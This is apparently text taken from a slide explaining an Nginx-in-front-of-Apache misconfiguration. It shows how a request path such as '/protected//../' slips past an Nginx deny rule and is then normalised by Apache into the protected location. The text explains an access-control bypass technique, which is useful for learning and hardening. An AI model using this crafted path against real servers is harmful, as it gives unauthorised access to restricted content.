 Nginx + Apache Misconfiguration
location / {
proxy_pass http://apache.internal;
}
location /protected/ {
deny all; return 403;
}
Missing trailing slash
How?
http://site.com/protected => 403 Forbidden (Nginx)
http://site.com/x// => [P] http://apache.internal/x//
http://site.com/x//../ => [P] http://apache.internal/x//../ => [N] http://apache.internal/x/
http://site.com/protected//../ => [P] http://apache.internal/protected//../ => [N]
http://apache.internal/protected
[P] = Proxy Pass , [N] = Normalize